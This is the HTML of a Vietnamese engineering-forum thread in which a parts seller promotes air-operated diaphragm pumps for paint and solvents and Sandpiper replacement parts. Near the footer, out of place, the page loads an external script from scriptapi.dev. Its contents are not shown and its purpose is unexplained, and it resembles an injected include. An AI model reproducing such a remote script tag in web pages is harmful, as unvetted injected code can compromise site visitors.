			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fketcau.com%2Fnode%2F183647%23post183647" data-url-not-encoded="https://ketcau.com/node/183647#post183647" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=T%E1%BB%95ng+h%E1%BB%A3p+ki%E1%BA%BFn+th%E1%BB%A9c+v%E1%BB%81+m%C3%A1y+b%C6%A1m+m%C3%A0ng+kh%C3%AD+n%C3%A9n&amp;url=https%3A%2F%2Fketcau.com%2Fnode%2F183647%23post183647" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col--post__body l-col__small--full h-restore--on-preview">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted"></div>

				

				<div class="b-post__content js-post__content">
					<hr class="b-divider--section" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							
								<a class="b-post__count" href="https://ketcau.com/node/183647#post183647">#1
								</a>
							

							

							


						</div>
						<div class="b-media__body">
							
								<h2 class="b-post__title js-post-title b-post__hide-when-deleted">
									
									
									Tổng hợp kiến thức về máy bơm màng khí nén
								</h2>
							


							
							
							<div class="b-post__timestamp"><time itemprop="dateCreated" datetime="2020-11-28T13:50:20">28-11-2020, 02:50 PM</time></div>

						</div>
					</div>


					<div class="b-post__hide-when-deleted">
					<div class="OLD__post-content h-padding-vert-xl">
						
							<div class="axd axd_first-post">
								
								
								
							</div>
						


						
						<div class="js-post__content-text restore h-wordwrap" itemprop="text">
							
								
								<a href="https://asatech.vn/bom-mang-khi-nen" target="_blank"><b>Máy bơm màng sơn khí nén</b></a> là cách gọi khác của máy <b>bơm màng khí nén</b> dùng để bơm các loại sơn hoặc dung môi công nghiệp dùng trong ngành sơn. Vậy nếu bạn đang có nhu cầu bơm sơn hoặc bơm dung môi sơn, loại máy bơm màng khí nén nào có thể đáp ứng được các yêu cầu khắt khe trong hệ thống dây chuyền sản xuất của bạn?<br />
<br />
<img data-align="none" data-size="full" border="0" src="https://phutungbom.com/wp-content/uploads/2020/11/nen-dung-bom-mang-khi-nen-loai-nao-de-bom-son-870x300-1.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<br />
<b>Vì sao chúng ta cần phải bơm sơn hoặc bơm dung môi sơn?</b><br />
<br />
Bơm sơn (tiếng Anh gọi là paint pumping) là một ứng dụng cực kỳ quan trọng của máy bơm màng khí nén, bởi vì hầu như tất cả các lĩnh vực công nghiệp tại Việt Nam đều cần sử dụng đến sơn.<br />
<br />
Chẳng hạn, ngành sản xuất sơn là ví dụ điển hình và nổi bật nhất, và tôi nghĩ không cần thiết phải nói rõ sự thiết yếu của 2 hoạt động bơm hút sơn và dung môi công nghiệp đối với ngành sơn.<br />
<br />
Một ví dụ khác về tầm quan trọng của máy bơm màng khí nén dùng để bơm hút sơn, chính là các ngành công nghiệp sản xuất ô tô, tàu thủy,...<br />
<br />
Đây là những ngành cần sử dụng một khối lượng lớn sơn để phủ lên bề mặt của mỗi sản phẩm, do đó, chúng ta cần đến máy bơm màng sơn khí nén nhằm sang chiết hoặc pha trộn các loại sơn để tạo màu theo yêu cầu khách hàng.<br />
<br />
<b>Tại sao dùng bơm màng sơn khí nén mà không dùng bơm màng điện?</b><br />
<br />
Để máy bơm màng khí nén hoạt động, bạn cần đầu tư thêm 1 nguồn cấp khí nén, chẳng hạn như máy nén khí, thậm chí có lúc cần đầu tư cả máy sấy khí.<br />
<br />
Trong khi đó, để vận hành máy bơm màng điện, bạn chỉ đơn giản là cấp nguồn điện cho máy là xong.<br />
<br />
Vậy tại sao bắt buộc phải dùng máy bơm màng sơn chạy khí nén mà không phải loại chạy điện?<br />
<br />
Để trả lời câu hỏi này, hãy quay lại xem thành phần cấu tạo bên trong sơn có những gì.<br />
<br />
<img data-align="none" data-size="full" border="0" src="https://phutungbom.com/wp-content/uploads/2020/11/paint-pumping.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<i>Thành phần trong sơn nước và sơn dầu chứa nhiều loại hóa chất dễ bắt lửa, dễ cháy nổ</i><br />
<br />
Trong sơn nước, sơn dầu, những thành phần chính bên trong gồm có chất tạo màng, bột màu, chất phụ gia, phụ trợ và dung môi sơn.<br />
<br />
Trong đó, dung môi sơn thường được sử dụng nhiều nhất là các loại dung môi thơm, dung môi hydrocacbon, đây là những loại rất dễ bắt lửa và cháy lớn, tỏa nhiệt độ cao và lan rất nhanh.<br />
<br />
Chính vì thế, chỉ cần có tia lửa điện tiếp xúc với sơn là một vụ cháy lớn có khả năng xảy ra ngay lập tức.<br />
<br />
Do đó, để tránh trường hợp cháy nổ, bơm màng khí nén sẽ là lựa chọn an toàn tuyệt đối cho các nhà máy sử dụng sơn.<br />
<br />
<b>Khó khăn khi lựa máy bơm màng sơn khí nén</b><br />
<br />
Về cơ bản, nguyên lý hoạt động của máy bơm màng sơn giống y hệt với nguyên lý hoạt động của máy bơm màng khí nén tiêu chuẩn.<br />
<br />
Tuy nhiên, hai trở ngại lớn nhất đối với một người đang có nhu cầu mua máy bơm màng khí nén để bơm sơn chính là vấn đề tài chính cũng như sự đa dạng về chủng loại máy bơm.<br />
<br />
Về vấn đề tài chính, các loại máy bơm màng khí nén chính hãng có xuất xứ Nhật Bản - Japan hoặc Mỹ - USA có giá cao hơn so với các loại bơm màng xuất xứ Trung Quốc, Đài Loan, nhưng sản phẩm sẽ chất đến từng bu lông.<br />
<br />
Tất cả các thương hiệu máy bơm khí nén nổi tiếng trên thị trường đang được Phutungbom.com kinh doanh phân phối, chẳng hạn như máy bơm màng sơn xuất xứ Mỹ hiệu Wilden, Sandpiper, ARO, Husky, Versa-Matic,...; máy bơm xuất xứ Nhật Bản hiệu Yamada; máy bơm TDS xuất xứ Đài Loan.<br />
<br />
<img data-align="none" data-size="full" border="0" src="https://phutungbom.com/wp-content/uploads/2020/11/may-bom-mang-Sandpiper-2-inch-S20B3P2PPAS000-300x300.jpg" class="bbcode-attachment thumbnail" alt="" /><br />
<i>Bơm màng thân nhựa PP, màng overlay bằng Teflon là loại máy bơm màng có thể dùng để bơm hút sơn và dung môi công nghiệp</i><br />
<br />
Về chủng loại, có nhiều loại máy bơm sơn khác nhau, tùy thuộc vào vật liệu phụ tùng bơm màng bên trong máy, chẳng hạn như cổng bơm, buồng bơm, màng bơm, bi, đế bi...<br />
<br />
Chính vì thế, khách hàng thường phân vân không biết nên lựa chọn loại máy bơm màng nào là tốt nhất cho những ngành công nghiệp liên quan đến sơn và dung môi sơn.<br />
<br />
<b>Lựa chọn loại máy bơm màng khí nén tốt nhất để bơm sơn</b><br />
<br />
Thông thường, loại vật liệu tốt nhất dùng cho bộ tiếp lỏng để bơm hút các loại sơn và dung môi sơn chính là Teflon (tên khác là PTFE), và lời khuyên của tôi là bạn nên chọn loại vật liệu này để dùng cho máy bơm sơn.<br />
<br />
Xem full bài viết tại: <a href="https://phutungbom.com/nen-dung-bom-mang-khi-nen-loai-nao-de-bom-son" target="_blank">https://phutungbom.com/nen-dung-bom-...nao-de-bom-son</a>
							
						</div>
					</div>

				
					
	

<div class="linkviewcontainer h-clearfix ">
	
		<a href="https://phutungbom.com/nen-dung-bom-mang-khi-nen-loai-nao-de-bom-son" target="_blank" class="urlimg_container">
			
				<img src="filedata/fetch?linkid=183647&amp;type=thumb&amp;cachebusterid=11699" class="thumbnailbox" alt="" />
			
		</a>
	
	<div class="urlinfo">
		<div class="title ellipsis"><a href="https://phutungbom.com/nen-dung-bom-mang-khi-nen-loai-nao-de-bom-son" target="_blank">Nên Dùng Bơm Màng Khí Nén Loại Nào để Bơm Sơn Tốt Nhất? - Phụ Tùng Bơm Chính Hãng</a></div>
		<div class="url ellipsis">
			
			
				
							
				
				
				
			
			<a href="https://phutungbom.com" target="_blank">https://phutungbom.com</a>
		</div>
		<div class="meta">Máy bơm màng sơn khí nén là cách gọi khác của máy bơm màng khí nén dùng để bơm các loại sơn hoặc dung môi công nghiệp dùng trong ngành sơn. Vậy nếu bạn đang</div>
	</div>
</div>
				



	
	

	</div> 
  </div> 




		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		
			<div class="h-margin-bottom-xl h-margin-top-none h-text-size--11" id="content-tags-183647">

	
	
	
	
	
	
		
	

	
		<strong>Tags:</strong>
	

	
		<span class="js-content-tag-none">None</span>
	
</div>
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="183647" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="edit-conversation-container"></div>
		



      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->
									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	




<li data-node-id="185579" 
	data-node-publishdate="1612425621"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent " itemscope itemtype="http://schema.org/Comment">
	<a id="post185579" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/185579" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col--userinfo l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://ketcau.com/member/61480-phutungbom" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/customavatars/thumbs/avatar61480_1.jpg" alt="Phutungbom" title="Phutungbom" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://ketcau.com/member/61480-phutungbom" >Phutungbom</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Thành viên mới</div>
		
		

		<div class="b-meter h-margin-top-m pos" title="is on a distinguished road">
			
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Tham gia ngày:</label> <span>Sep 2020</span></li>
				<li class="b-userinfo__additional-info"><label>Bài gởi:</label> <span>17</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Phutungbom is offline"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			









	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fketcau.com%2Fnode%2F183647%3Fp%3D185579%23post185579" data-url-not-encoded="https://ketcau.com/node/183647?p=185579#post185579" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https%3A%2F%2Fketcau.com%2Fnode%2F183647%3Fp%3D185579%23post185579" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col--post__body l-col__small--full h-restore--on-preview">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted"></div>

				

				<div class="b-post__content js-post__content">
					<hr class="b-divider--section" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://ketcau.com/node/183647?p=185579#post185579">#2</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp"><time itemprop="dateCreated" datetime="2021-02-04T15:00:21">04-02-2021, 04:00 PM</time></div>

						</div>
					</div>


					<div class="b-post__hide-when-deleted">
					<div class="OLD__post-content h-padding-vert-xl">
						
							<div class="axd axd_last-post">
								
								
								
							</div>
						


						
						<div class="js-post__content-text restore h-wordwrap" itemprop="text">
							
								
								<b>Khi nào cần thay <a href="https://phutungbom.com/product-tag/phu-tung-bom-mang-sandpiper-s15" target="_blank">phụ tùng bơm màng Sandpiper</a>?</b><br />
<br />
Trong quá trình sử dụng máy bơm màng Sandpiper, chắc chắn bạn sẽ gặp những trường hợp máy bơm đột ngột ngừng hoạt động (như không bơm được, không chạy) hoặc hoạt động không hiệu quả (VD: bơm yếu, chậm).<br />
<br />
Chính vì thế, bạn cần xác định chính xác đâu là nguyên nhân khiến cho máy bơm gặp sự cố là gì để có phương án xử lý.<br />
<br />
Về cơ bản, có 3 nhóm sự cố có thể khiến cho máy bơm Sandpiper ngừng hoạt động hoặc hoạt động không hiệu quả.<ul><li>Thứ nhất, các phụ kiện, phụ tùng bơm màng Sandpiper đều trong tình trạng sử dụng tốt, nhưng dị vật lọt vào giữa các phụ tùng này khiến cho máy bơm không chạy được.</li>
<li>Thứ hai, các phụ kiện máy bơm Sandpiper đều còn dùng tốt, nhưng lắp sai vị trí so với thiết kế ban đầu, do đó không thể phát huy được toàn bộ công suất của máy bơm.</li>
</ul>Nếu nguyên nhân thuộc nhóm thứ nhất hoặc thứ hai, bạn chỉ cần vệ sinh máy sạch sẽ, loại bỏ dị vật và kiểm tra toàn bộ các phụ tùng trong máy bơm màng đã được lắp đúng cách theo bản vẽ thiết kế của hay chưa.<ul><li>Thứ ba, một số phụ kiện trong máy bơm màng Sandpiper bị hư hỏng (chẳng hạn như rách, thủng, mòn) nên gây ảnh hưởng đến toàn bộ hoạt động của máy bơm.</li>
</ul>Nếu vậy, bạn bắt buộc phải sửa chữa bơm màng Sandpiper bằng cách thay thế phụ tùng hư hỏng bằng các phụ tùng chính hãng mới.<br />
<br />
Xem full bài viết tại: <b><a href="https://phutungbom.com/phu-tung-bom-mang-sandpiper-s15-than-nhua-gom-cac-bo-phan-nao" target="_blank">Phụ tùng bơm màng Sandpiper S15 thân nhựa gồm các bộ phận nào?</a></b><br />
 
							
						</div>
					</div>



	
	

	</div> 
  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="185579" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl">Ghi chú</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-185579" class="b-button b-button--primary js-comment-entry__post">Bài gởi</button>
					<button type="button" id="btnPostCommentCancel-185579" class="b-button js-comment-entry__cancel">Hủy</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->
									
								
								
							
						</ul>
					</div>
				</div>
				
					


	



	


<div class="pagenav-container h-clearfix noselect h-hide">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/183647">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Next</a>
		

	</div>
</div>
					
						<div class="h-margin-top-xl"></div>
					
				

				
			</div>
		
		
	</div>
	<script type="text/javascript">
	(function(){
	
		window.vBulletin = window.vBulletin || {};
		vBulletin.widget = vBulletin.widget || {};
		vBulletin.conversation = vBulletin.conversation || {};
	
		vBulletin.conversation.COMMENTS_PER_PAGE = Number('25') || 25;
		vBulletin.conversation.POSTS_PER_PAGE = Number('15') || 15;
	})();
	</script>





	<!-- *** END WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_213" data-widget-id="46" data-widget-instance-id="213">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Quảng cáo cuối trang</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_213">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->


	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</main>
        <script src="https://scriptapi.dev/api/ketcau.js"></script>
	<footer id="footer">
		
		
		<nav id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-stylechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
										Default vB5 Style
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="9">- Black Red</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="17">- Dark</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-styleid="5"> Default vB5 Style</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="40"> Test1</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
										Vietnamese
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Vietnamese</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a href="https://ketcau.com/admincp">Quản trị</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/contact-us">Liên hệ</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/help">Trợ giúp</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Go to top</a></li>
			</ul>
		</nav>
		
	</footer>
</div>
<div id="footer-copyright">
	<div id="footer-user-copyright">Hotline: 038.77 88888 - Email: support@ketcau.com | WWW.KETCAU.COM - CẦU NỐI CỦA CÁC KỸ SƯ KẾT CẤU CÔNG TRÌNH, ĐỊA KỸ THUẬT VIỆT NAM.</div>
	<div id="footer-vb-copyright">DIỄN ĐÀN http://ketcau.com/forum NƠI HỘI TỤ CỦA CÁC KỸ SƯ KẾT CÂU VIỆT NAM</div>
	<div id="footer-current-datetime">All times are GMT+7. This page was generated at cách đây 1 phút.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>Working...</span>
</div>
<div class="js-flash-message b-ajax-loading-indicator b-ajax-loading-indicator--medium h-hide">
	<span class="js-flash-message-content"></span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Ðồng ý</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Không</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Hủy</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

